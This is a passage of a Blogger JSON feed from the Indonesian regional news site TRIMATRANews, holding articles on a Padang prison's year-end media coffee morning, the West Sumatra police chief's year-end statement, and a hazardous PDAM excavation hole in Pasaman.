berlangsung dalam suasana santai namun sarat makna tersebut dimanfaatkan sebagai forum dialog terbuka antara jajaran Lapas Kelas IIA Padang dengan insan pers, guna memperkuat pemahaman publik terhadap dinamika dan tantangan pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pertemuan itu, Kalapas Junaidi Rison menegaskan bahwa media memiliki peran strategis dalam menyampaikan informasi yang berimbang dan edukatif kepada masyarakat terkait sistem pemasyarakatan yang terus bertransformasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menyoroti masih adanya pandangan keliru di tengah masyarakat yang memaknai lapas semata sebagai tempat hukuman, tanpa melihat proses pembinaan berkelanjutan yang dijalankan untuk membentuk kembali kepribadian dan kemandirian warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECoffee morning akhir tahun tersebut juga menjadi momentum evaluasi capaian Lapas Kelas IIA Padang sepanjang 2025, mulai dari penguatan pembinaan kepribadian, keagamaan, hingga peningkatan keterampilan dan pendidikan warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalapas memaparkan bahwa seluruh program pembinaan dirancang untuk mempersiapkan warga binaan agar mampu kembali ke tengah masyarakat dengan bekal moral, keterampilan, dan kepercayaan diri yang lebih baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu fokus utama yang disampaikan Junaidi Rison adalah penguatan akses pendidikan bagi narapidana, baik melalui program pendidikan kesetaraan maupun kesempatan melanjutkan pendidikan tinggi dengan dukungan kerja sama perguruan tinggi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, pendidikan merupakan investasi jangka panjang yang memiliki peran penting dalam menekan angka residivisme serta membuka peluang masa depan yang lebih baik bagi warga binaan pasca menjalani masa pidana.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain aspek pendidikan, Kalapas juga menyoroti keberhasilan program pembinaan kemandirian melalui unit kegiatan kerja yang melibatkan warga binaan dalam berbagai aktivitas produktif dan bernilai ekonomi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram tersebut dinilai tidak hanya memberikan keterampilan kerja, tetapi juga berkontribusi terhadap penerimaan negara bukan pajak sekaligus menopang keberlanjutan program pembinaan di dalam lapas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam suasana diskusi yang cair dan interaktif, awak media diberikan ruang untuk menyampaikan pandangan, kritik, serta pertanyaan terkait tantangan pemasyarakatan dan keterbukaan informasi publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenanggapi hal itu, Junaidi Rison menegaskan komitmennya untuk terus membuka akses informasi dan membangun komunikasi yang transparan dengan media sebagai mitra strategis pemasyarakatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menilai sinergi yang kuat dengan insan pers menjadi kunci agar perubahan paradigma pemasyarakatan yang humanis dan berorientasi pembinaan dapat dipahami secara utuh oleh masyarakat luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenutup kegiatan tersebut, Kalapas menyampaikan bahwa coffee morning akhir tahun bukan hanya penutup agenda 2025, melainkan pijakan awal untuk menyongsong program pembinaan yang lebih inovatif dan berkelanjutan di tahun mendatang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/4313590212427397075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/4313590212427397075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/kalapas-junaidi-rison-tegaskan.html","title":"Kalapas Junaidi Rison Tegaskan Pemasyarakatan Humanis Lewat Coffee Morning Akhir Tahun Bersama Media"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_-w8SsdUKuPWa40a5dW_lZxxfYrTPxKrPe3c5q_1u_YUxfIxX9CmCod8fqWk5UC6hrwYCw-i0AE0ObiEmnVBT8mk9J8Gp3b47j5eMjlh7hTXGi8btezfjPR5Q2hfc94BtSWJ2_e0HGw9oyrqfhBl8lZBhKvy0AQzFQSSTmcY72e7U40_51OMugnLG4blY\/s72-c\/Screenshot_20260101-100627_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-1025704544167799157"},"published":{"$t":"2025-12-31T00:41:00.000-08:00"},"updated":{"$t":"2025-12-31T00:41:02.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rilis Akhir Tahun"}],"title":{"type":"text","$t":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s1080\/Screenshot_20251231-153231_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"773\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s16000\/Screenshot_20251231-153231_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Padang (SUMBAR)\u0026nbsp; — Penegasan mengenai profesionalisme dan integritas kembali mengemuka di lingkungan Kepolisian Negara Republik Indonesia, khususnya di wilayah Sumatera Barat. Dalam rilis akhir tahun 2025 yang digelar di Gedung Mapolda Sumbar, Rabu (31\/12\/2025), Kapolda Sumbar Irjen Pol Dr. Drs. Gatot Tri Suryanta, M.Si., CSFA., menekankan bahwa setiap personel Polri wajib bekerja atas nama tugas dan tanggung jawab negara, bukan karena faktor personal ataupun siapa yang sedang memimpin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPesan tersebut disampaikan secara terbuka di hadapan puluhan awak media yang meliput agenda tahunan Polda Sumbar. Penegasan ini dinilai penting sebagai pengingat bersama bahwa profesionalisme aparat tidak boleh bergeser oleh dinamika kepemimpinan maupun kepentingan individu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIrjen Pol Gatot Tri Suryanta menekankan bahwa loyalitas utama seluruh personel Polri harus diarahkan sepenuhnya kepada institusi, hukum, dan masyarakat. Prinsip ini, menurutnya, merupakan fondasi utama untuk menjaga netralitas dan keadilan dalam setiap pelaksanaan tugas kepolisian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Setiap personel harus bekerja atas nama tugas dan tanggung jawab negara, bukan karena pimpinannya,” tegas Kapolda Sumbar dalam pernyataannya yang disampaikan dengan lugas dan penuh penekanan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menambahkan bahwa kesetiaan terhadap institusi dan hukum adalah harga mati bagi setiap anggota Polri. “Loyalitas utama kita adalah kepada institusi, hukum, dan masyarakat,” ujar Gatot Tri Suryanta di hadapan jajaran dan insan pers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan tersebut sekaligus menjadi pesan moral agar seluruh jajaran Polda Sumbar tidak terjebak dalam praktik-praktik yang menyimpang dari aturan perundang-undangan. Kepentingan pribadi maupun kelompok, kata dia, tidak boleh mengalahkan kepentingan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam konteks penegakan hukum, Kapolda Sumbar menilai integritas personel menjadi kunci utama dalam membangun kepercayaan masyarakat. Tanpa integritas, profesionalisme aparat akan dipertanyakan dan berdampak langsung pada citra institusi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa juga mengingatkan bahwa Polri adalah institusi negara yang bekerja untuk melayani, melindungi, dan mengayomi masyarakat. Oleh karena itu, setiap tindakan dan keputusan harus selalu berpijak pada hukum dan rasa keadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERilis akhir tahun ini dimanfaatkan Kapolda Sumbar sebagai momentum refleksi terhadap kinerja sepanjang 2025. Evaluasi internal, menurutnya, menjadi bagian penting untuk memastikan arah kebijakan dan pelaksanaan tugas tetap berada di jalur yang benar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGatot Tri Suryanta berharap seluruh personel mampu menjalankan tugas secara konsisten dan transparan, serta bertanggung jawab dalam setiap amanah yang diberikan negara. Dengan demikian, Polri dapat terus beradaptasi dengan tuntutan masyarakat yang semakin kritis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menegaskan bahwa profesionalisme bukan hanya soal kemampuan teknis, tetapi juga menyangkut sikap mental dan komitmen moral dalam menjalankan tugas sehari-hari.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKehadiran Polri di tengah masyarakat, lanjutnya, harus benar-benar dirasakan manfaatnya, baik dalam menjaga keamanan, menegakkan hukum, maupun memberikan rasa keadilan tanpa pandang bulu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan komitmen yang kuat terhadap institusi dan hukum, Kapolda Sumbar optimistis kepercayaan publik terhadap Polri, khususnya di wilayah Sumatera Barat, akan terus terjaga dan meningkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPenegasan ini sekaligus menjadi penutup reflektif di akhir tahun 2025, bahwa Polri dituntut untuk tetap berdiri tegak sebagai alat negara yang profesional, berintegritas, dan berpihak pada kepentingan masyarakat luas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s1080\/Screenshot_20251231-153356_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"783\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBEiGMKx4TcKuFTUI5fldB9FUQGv0qnHBtlj22k-TMNtFrwPFR0RY7VCI0ikMHKo9Q3Ey6Epd_Qte_7NToYgRqhMzPHfQYqbY1rfkLNbvp7H4UPZzzjXUUpJmuv7MYbefrZ6v1_q-Sili60lj7CQZAQcKKiq6VcJNQRO4hR-HlEC1VQVnDdfq0uhb-lgx\/s16000\/Screenshot_20251231-153356_WhatsApp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E# HP\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/1025704544167799157\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/1025704544167799157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/irjen-pol-gatot-tri-suryanta-tegaskan.html","title":"Irjen Pol Gatot Tri Suryanta Tegaskan Loyalitas Polri kepada Negara dan Hukum"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAK0616mTgOZQwKab0tM7473ql9VmE1uaftN5v40BF3euBVMEYKTGrZ5qmLQn-2XAieSBghCxu9vEJNeKnSrLVUeQUveOy4Za7Q78wHrT4hbElz5Hn7A7QYlXZox1jm7DQVRn6ClTYQxszlIMOk4dG8xgdyyTJx6w_B7csV_aXwDKT7EjkNGdffnjoMLB\/s72-c\/Screenshot_20251231-153231_WhatsApp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Padang, Kota Padang, Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.94804099999999991 100.3630901"},"georss$box":{"$t":"-29.258274836178845 65.2068401 27.362192836178846 135.5193401"}},{"id":{"$t":"tag:blogger.com,1999:blog-8344078276367971100.post-7019134815907740627"},"published":{"$t":"2025-12-30T21:54:00.000-08:00"},"updated":{"$t":"2025-12-30T21:54:41.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PDAM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemda"}],"title":{"type":"text","$t":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s996\/Screenshot_20251231-123050_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"954\" data-original-width=\"996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s16000\/Screenshot_20251231-123050_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETRIMATRANews\u003C\/span\u003E\u003C\/b\u003E | Pasaman (SUMBAR) — Sebuah lubang bekas galian milik PDAM Pasaman di kawasan perempatan Benteng, arah Perumnas Lubuk Sikaping, menjadi ancaman serius bagi keselamatan pengguna jalan. Sedikitnya lebih dari dua pengendara sepeda motor dilaporkan terperosok dan nyaris terjatuh akibat lubang yang menganga cukup dalam di titik lalu lintas padat tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeristiwa itu terjadi dalam beberapa hari terakhir dan memicu keresahan warga sekitar. Lubang bekas galian yang tidak segera ditutup secara layak dinilai mencerminkan lemahnya pengawasan pascapekerjaan utilitas, terutama di ruas jalan strategis yang ramai dilintasi kendaraan roda dua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut keterangan warga, lubang tersebut sulit terlihat terutama pada malam hari dan saat kondisi hujan. Minimnya rambu peringatan serta tidak adanya penutup permanen membuat pengendara kerap tidak sempat menghindar ketika melintas di perempatan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeberapa pengendara mengaku kehilangan keseimbangan saat roda depan motor terperosok ke dalam lubang. Beruntung, sejauh ini belum dilaporkan adanya korban jiwa, meski risiko kecelakaan serius dinilai sangat tinggi jika kondisi itu dibiarkan berlarut-larut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPDAM Pasaman sebagai pihak pelaksana pekerjaan galian menjadi sorotan warga. Mereka menilai bahwa tanggung jawab tidak berhenti pada penyelesaian pekerjaan teknis semata, tetapi juga mencakup pemulihan kondisi jalan demi keselamatan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah ketiadaan penanganan cepat dari pihak terkait, inisiatif justru datang dari warga. Pada pagi hari ini, sejumlah warga secara swadaya menyumpal lubang tersebut menggunakan batu untuk mengurangi kedalaman dan menekan risiko kecelakaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELangkah darurat itu setidaknya mampu memperkecil potensi korban baru, meski warga menyadari solusi tersebut bersifat sementara. Mereka berharap ada tindakan lanjutan berupa penutupan permanen dan pengaspalan ulang sesuai standar keselamatan jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga sekitar perempatan Benteng menegaskan bahwa lokasi tersebut merupakan jalur vital menuju kawasan perumahan dan pusat aktivitas masyarakat. Karena itu, setiap kelalaian kecil berpotensi menimbulkan dampak besar bagi keselamatan pengguna jalan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESejumlah tokoh masyarakat juga mendesak agar instansi terkait, termasuk dinas teknis dan aparat pengawasan, segera turun tangan melakukan evaluasi dan perbaikan menyeluruh terhadap bekas galian utilitas di wilayah Lubuk Sikaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus ini kembali membuka diskusi publik mengenai tata kelola pekerjaan infrastruktur, khususnya koordinasi antara BUMD seperti PDAM Pasaman dengan pemerintah daerah dalam memastikan keselamatan pascaproyek.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengamat lokal menilai bahwa standar operasional prosedur penutupan galian harus ditegakkan secara konsisten, termasuk pemasangan rambu, penutup sementara yang aman, serta pengawasan rutin hingga perbaikan permanen selesai dilakukan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETanpa langkah tegas dan cepat, kondisi serupa dikhawatirkan akan terus berulang di titik-titik lain, mengingat tingginya aktivitas pekerjaan utilitas di wilayah perkotaan Pasaman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat berharap kejadian ini menjadi peringatan serius bagi PDAM Pasaman dan instansi terkait agar lebih bertanggung jawab, profesional, dan berorientasi pada keselamatan publik dalam setiap pekerjaan di ruang jalan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s1048\/Screenshot_20251231-123157_Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1048\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD2OYcooQ5Lit8oIAu1pQoMCS3e24rJElpSTreV0dpkhZaPY2heP4YPxXNi2TGJlU6y1z-nqxyVbuJ3Zy1Tj6ZtfcPGnio7NkavGMo39WfnP0kCsM8vwY_8JBMmFpoUtLiaA0t7iMPtPrnqIGUOpYbz0eFaYxrNJdrwJN_te6ZVs_oIiSPd8mkec06VyZG\/s16000\/Screenshot_20251231-123157_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# HP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.trimatranews.com\/feeds\/7019134815907740627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8344078276367971100\/posts\/default\/7019134815907740627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.trimatranews.com\/2025\/12\/lubang-bekas-galian-pdam-pasaman-makan.html","title":"Lubang Bekas Galian PDAM Pasaman Makan Korban, Pengendara Terancam di Perempatan Benteng"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08632414048257952207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ14Uel40sk8LoJxLniodjU1EOYPA9sU-h6nJPSDUqKmrXA44QUgZwE5DvFUFpti38UlBFS4xVB4K6H4FPbLZYMB47ZAAj7c0hiR0MKc0-lB7d5JfNfIHtAi6iTEBKbA\/s220\/LOGO+TRIMATRANEWS+JPG.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnr0Z3QGjF2E8v97XcK2Rz2tBVNtVpd9j9D1Ik2VVoEXeMxY4_x8G-x9FPGAeoVJhr-MjnNXtprhcWoSRfHRSdJSwiDyNeX6F_r6a5EcezmRA5bbJEJiCgYGReLU2DIAg_E0uyd4F0b4-E9sCmyPj56t8GThiJToeANQxNSSc3VkJvr7Az5fVlw1IN3S2F\/s72-c\/Screenshot_20251231-123050_Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kec. Lubuk Sikaping, Kabupaten Pasaman, 